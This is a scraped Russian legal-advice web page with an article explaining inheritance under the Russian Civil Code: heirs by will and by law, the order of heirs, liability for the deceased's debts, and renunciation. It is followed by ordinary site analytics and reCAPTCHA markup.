<div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pristavam.net\/virtualnyiy-yurist\/vstuplenie-v-nasledstvo.html"},"dateCreated":"2013-11-17 10:42:45","datePublished":"2013-11-17 10:42:45","dateModified":"2014-10-28 08:56:24","url":"https:\/\/pristavam.net\/virtualnyiy-yurist\/vstuplenie-v-nasledstvo.html","headline":"\u0412\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435 \u0432 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e.","name":"\u0412\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435 \u0432 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e.","articleBody":"<img class=\"size-full wp-image-1132 alignleft\" alt=\"nasledstvo.jpeg\" src=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2013\/11\/nasledstvo.jpeg.jpg\" width=\"150\" height=\"150\" \/>\r\n<p style=\"text-align: justify;\">\u0414\u043e\u0431\u0440\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0441\u0443\u0442\u043e\u043a, \u0443\u0432\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044c.\r\n\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043c\u044b \u0441 \u0432\u0430\u043c\u0438, \u043e\u043a\u0443\u043d\u0435\u043c\u0441\u044f \u0432 \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u0435 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0438 \u043d\u0430\u0443\u0447\u0438\u043c\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u044f.\r\n\u041a\u0430\u043a \u0438 \u043b\u044e\u0431\u0430\u044f \u0434\u0440\u0443\u0433\u0430\u044f \u0441\u0444\u0435\u0440\u0430 \u043f\u0440\u0430\u0432\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439, \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u043c\u0435\u0435\u0442 \u043c\u0430\u0441\u0441\u0443 \u0441\u0432\u043e\u0438\u0445 \u043d\u044e\u0430\u043d\u0441\u043e\u0432 \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439, \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0431\u044b\u043b\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0441\u0442\u0438 \u044d\u0442\u043e\u043c\u0443 \u0440\u0430\u0437\u0434\u0435\u043b\u0443 \u043f\u0440\u0430\u0432\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0433\u043b\u0430\u0432 \u0432 \u0413\u041a \u0420\u0424. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u0432\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430: \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443 \u0438 \u043f\u043e \u0437\u0430\u0432\u0435\u0449\u0430\u043d\u0438\u044e. \u0427\u0442\u043e \u0436 \u0442\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435.<\/p>\r\n<!--more-->\r\n<p style=\"text-align: justify;\"><strong>\u041d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0437\u0430\u0432\u0435\u0449\u0430\u043d\u0438\u044e<\/strong> (\u0433\u043b\u0430\u0432\u0430 62 \u0413\u041a \u0420\u0424) \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0443\u0442\u0438 \u043d\u0435 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0435\u0439 \u0441 \u043f\u0440\u0430\u0432\u043e\u0432\u043e\u0439 \u0442\u043e\u0447\u043a\u0438, \u0442\u0430\u043a \u043a\u0430\u043a \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u043d\u043e\u0435 \u0432 \u043d\u0435\u043c \u043f\u0435\u0440\u0435\u0434\u0430\u0451\u0442\u0441\u044f \u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0442\u043e\u043c\u0443 \u043b\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0435 (\u0432\u043e\u043b\u044f \u0443\u043c\u0435\u0440\u0448\u0435\u0433\u043e), \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043d\u043e\u0442\u0430\u0440\u0438\u0443\u0441\u0430. \u0418 \u043d\u0438\u043a\u0442\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0441\u043a\u0430\u0436\u0435\u0442 \u0438 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c.\r\n<strong>\u041d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443<\/strong> (\u0433\u043b\u0430\u0432\u0430 63 \u0413\u041a \u0420\u0424) \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0443\u0442\u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0432 \u0436\u0438\u0437\u043d\u0438 \u043c\u0430\u0441\u0441\u0443 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u0436\u0435\u043b\u0430\u044e\u0449\u0438\u0445 \u043d\u0430 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043e\u0431\u044b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044e \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e. \u0417\u0434\u0435\u0441\u044c \u0441\u0442\u043e\u0438\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0442\u043e\u0442 \u043c\u043e\u043c\u0435\u043d\u0442, \u0447\u0442\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435 \u043e\u0447\u0435\u0440\u0435\u0434\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0413\u041a \u0420\u0424 (\u0441\u0442.\u0441\u0442. 1142-1145):\r\n\u2022 \u041f\u0435\u0440\u0432\u0430\u044f \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u044d\u0442\u043e \u0441\u0443\u043f\u0440\u0443\u0433\u0438, \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0443\u043c\u0435\u0440\u0448\u0435\u0433\u043e \u0438 \u0435\u0433\u043e \u0434\u0435\u0442\u0438.\r\n\u2022 \u0412\u0442\u043e\u0440\u0430\u044f \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u2013 \u0440\u043e\u0434\u043d\u044b\u0435 \u0441\u0435\u0441\u0442\u0440\u044b \u0438 \u0431\u0440\u0430\u0442\u044c\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0431\u0430\u0431\u0443\u0448\u043a\u0438 \u0438 \u0434\u0435\u0434\u0443\u0448\u043a\u0438.\r\n\u2022 \u0422\u0440\u0435\u0442\u044c\u044f \u2013 \u0431\u0440\u0430\u0442\u044c\u044f \u0438 \u0441\u0435\u0441\u0442\u0440\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u0443\u043c\u0435\u0440\u0448\u0435\u0433\u043e, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0438\u0445 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438.\r\n\u2022 \u041f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043e\u0447\u0435\u0440\u0435\u0434\u0438 \u2013 \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0442\u0440\u0435\u0442\u044c\u0435\u0439, \u0447\u0435\u0442\u0432\u0435\u0440\u0442\u043e\u0439 \u0438 \u043f\u044f\u0442\u043e\u0439 \u0441\u0442\u0435\u043f\u0435\u043d\u044c\u044e \u0440\u043e\u0434\u0441\u0442\u0432\u0430.\r\n\u042d\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443, \u043d\u043e \u0432 \u0440\u044f\u0434\u0435 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u044e\u0442\u0441\u044f \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043d\u044e\u0430\u043d\u0441\u044b, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439 \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f \u043a \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430\u043c \u043f\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c\u0443 \u0434\u0435\u043b\u0443 \u0434\u043b\u044f \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f.\r\n\u0421\u0438\u0442\u0443\u0430\u0446\u0438\u044f: \u041d\u0430 \u0432\u0430\u0441 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u043e \u0441\u0432\u0430\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e, \u043d\u043e \u043a\u043e\u0433\u0434\u0430 \u0432\u044b \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u043a\u043e\u043d\u043d\u044b\u043c \u043f\u0440\u0430\u0432\u043e\u043e\u0431\u043b\u0430\u0434\u0430\u0442\u0435\u043b\u0435\u043c, \u0442\u043e \u0432\u0434\u0440\u0443\u0433 \u0443\u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u043f\u043e\u043c\u0438\u043c\u043e \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0451\u043d\u043d\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u0432\u044b \u0443\u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u0438 \u0434\u043e\u043b\u0433\u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0434\u0430\u0442\u0435\u043b\u044f (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u0440\u0435\u0434\u0438\u0442 \u0438\u043b\u0438 \u0438\u043f\u043e\u0442\u0435\u043a\u0443). \u0423\u0441\u043f\u043e\u043a\u043e\u0438\u0432\u0448\u0438\u0441\u044c, \u0438 \u043f\u043e\u0434 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0432\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0435 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u043b\u0433\u0438, \u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0439 \u043e\u0431\u0443\u0437\u043e\u0439. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u044d\u0442\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438?\r\n\u041f\u0440\u0430\u043a\u0442\u0438\u043a\u0430 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043a \u044e\u0440\u0438\u0441\u0442\u0430\u043c \u0432 \u044d\u0442\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0432\u044b\u043c \u0438 \u0441\u0430\u043c\u044b\u043c \u0432\u0435\u0440\u043d\u044b\u043c \u0448\u0430\u0433\u043e\u043c, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0440\u044f\u0434\u043e\u0432\u043e\u0439 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u0432\u0440\u044f\u0434 \u043b\u0438 \u0437\u043d\u0430\u0435\u0442 \u0432\u0441\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u0420\u0424 \u0438 \u0443\u0436 \u0442\u0435\u043c \u0431\u043e\u043b\u0435\u0435 \u0435\u0433\u043e \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0447\u0430\u0441\u0442\u044c.\r\n\u0427\u0442\u043e \u0436\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0432 \u044d\u0442\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438? \u0415\u0441\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u043e\u0432 \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e, \u0442\u043e \u0432\u0441\u0435 \u043d\u0435\u0441\u0443\u0442 \u0441\u043e\u043b\u0438\u0434\u0430\u0440\u043d\u0443\u044e \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u043e \u0432\u043d\u0435\u0437\u0430\u043f\u043d\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0448\u0438\u043c \u0434\u043e\u043b\u0433\u0430\u043c (\u0441\u0442. 1175 \u0413\u041a \u0420\u0424). \u0425\u043e\u0442\u044f \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u043d\u043e\u0433\u043e \u0447\u0435\u0433\u043e \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u044c, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0433\u0430\u0441\u0438\u0442\u044c \u0434\u043e\u043b\u0433\u0438, \u043a\u0430\u043a \u0443 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u043e\u0432, \u0442\u0430\u043a \u0438 \u043e\u0442 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u041e\u0434\u043d\u0430\u043a\u043e, \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0447\u0435\u0442\u043a\u043e \u043e\u0441\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u044c, \u0447\u0442\u043e \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441\u043e \u0441\u0442. 1175 \u0413\u041a \u0420\u0424 \u2013 \u0432\u0441\u0435 \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u0438 \u043e\u0442\u0432\u0435\u0447\u0430\u044e\u0442 \u043f\u043e \u0434\u043e\u043b\u0433\u0430\u043c \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0434\u0430\u0442\u0435\u043b\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u0443\u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u043d\u0438 \u043e\u0434\u0438\u043d \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440 \u043d\u0435 \u0432\u043f\u0440\u0430\u0432\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u044c \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0441\u0443\u043c\u043c\u044b. \u0422\u0430\u043a\u0436\u0435 \u043d\u0438\u043a\u0442\u043e \u043d\u0435 \u0432\u043f\u0440\u0430\u0432\u0435 \u0438\u0437 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u043e\u0432 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u043e\u0432 \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0433\u043e\u0432\u044b\u0445 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043d\u0430\u0441\u043b\u0435\u0434\u043e\u0434\u0430\u0442\u0435\u043b\u044f, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0432 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u043a\u0440\u0435\u0434\u0438\u0442\u0430 \u0438\u043b\u0438 \u0438\u043f\u043e\u0442\u0435\u043a\u0438 \u043e\u0444\u043e\u0440\u043c\u0438\u043b \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443 \u043d\u0430 \u0441\u043b\u0443\u0447\u0430\u0439 \u0441\u0432\u043e\u0435\u0439 \u0441\u043c\u0435\u0440\u0442\u0438, \u0442\u043e \u0432\u0441\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0431\u0443\u0434\u0435\u0442 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f.\r\n\u0412 \u043a\u043e\u043d\u0446\u0435, \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u043f\u043e\u044f\u0441\u043d\u0438\u0442\u044c, \u043e\u0442\u043a\u0430\u0437 \u043e\u0442 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0438\u043a\u0442\u043e \u043d\u0435 \u043e\u0442\u043c\u0435\u043d\u044f\u043b. \u0415\u0441\u043b\u0438, \u0434\u043e\u043b\u0433\u0438 \u0432\u0435\u043b\u0438\u043a\u0438 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043e\u0441\u0438\u043b\u0438\u0442\u044c \u0438\u0445, \u0442\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0430 \u0438 \u043d\u0438 \u043e\u0434\u0438\u043d \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440, \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u0432\u0430\u0448\u0443 \u0441\u0442\u043e\u0440\u043e\u043d\u0443.<\/p>\r\n\u0421 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435\u043c, <a href=\"https:\/\/www.pristavam.net\">Megasergei<\/a>.\r\n\r\n\r\n\r\n\u0415\u0449\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0442\u0430\u0442\u044c\u044f\u043c:\r\n<ul>\r\n\t<li><a title=\"\u0417\u0430\u0449\u0438\u0449\u0430\u0435\u043c \u0436\u0438\u043b\u0438\u0449\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430.\" href=\"https:\/\/www.pristavam.net\/soveti\/zashhishhaem-zhilishhnyie-prava-rebenka.html\">\u0417\u0430\u0449\u0438\u0449\u0430\u0435\u043c \u0436\u0438\u043b\u0438\u0449\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430.<\/a><\/li>\r\n\t<li><a title=\"\u0412\u0437\u044f\u0442\u043a\u0438 \u043d\u0430 \u0434\u043e\u0440\u043e\u0433\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b.\" href=\"https:\/\/www.pristavam.net\/vedomstva\/vzyatki-na-dorogah-stranyi.html\">\u0412\u0437\u044f\u0442\u043a\u0438 \u043d\u0430 \u0434\u043e\u0440\u043e\u0433\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b.<\/a><\/li>\r\n\t<li><a title=\"\u041a\u0430\u043a \u0438 \u0437\u0430\u0447\u0435\u043c \u0441\u0443\u0434\u0438\u0442\u044c\u0441\u044f \u0441 \u0431\u0430\u043d\u043a\u043e\u043c.\" href=\"https:\/\/www.pristavam.net\/pristavy\/kak-suditsya-s-bankom.html\">\u041a\u0430\u043a \u0438 \u0437\u0430\u0447\u0435\u043c \u0441\u0443\u0434\u0438\u0442\u044c\u0441\u044f \u0441 \u0431\u0430\u043d\u043a\u043e\u043c.<\/a><\/li>\r\n\t<li><a title=\"\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.\" href=\"https:\/\/www.pristavam.net\/soveti\/kak-snyat-poboi.html\">\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.<\/a><\/li>\r\n\t<li><a title=\"\u041f\u0440\u0438\u0441\u0442\u0430\u0432\u044b. \u042d\u043f\u0438\u0437\u043e\u0434 \u043f\u0435\u0440\u0432\u044b\u0439.\" href=\"https:\/\/www.pristavam.net\/pristavy\/pristavy-epizod-pervyi.html\">\u041f\u0440\u0438\u0441\u0442\u0430\u0432\u044b. \u042d\u043f\u0438\u0437\u043e\u0434 \u043f\u0435\u0440\u0432\u044b\u0439.<\/a><\/li>\r\n<\/ul>","author":{"@type":"Person","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https:\/\/pristavam.net\/author\/admin","sameAs":["https:\/\/pristavam.net"]},"articleSection":["\u0412\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442"],"publisher":{"@type":"Organization","name":"Pristavam.Net","url":"https:\/\/pristavam.net","logo":{"@type":"ImageObject","url":"https:\/\/www.pristavam.net\/wp-content\/uploads\/2017\/06\/logo.png"},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/pristavam.net","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/pristavam.net\/category\/virtualnyiy-yurist","name":"\u0412\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442"}}]}</script>

<!--LiveInternet counter--><script>new Image().src="https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script><!--/LiveInternet-->



</body>
</html>

<link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/themes/jnews/lightbox/css/lightbox.min.css">
<script src="https://pristavam.net/wp-content/themes/jnews/lightbox/js/lightbox.min.js.pagespeed.jm.V_ZcqEaBMR.js"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=doui9x8xarfm
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
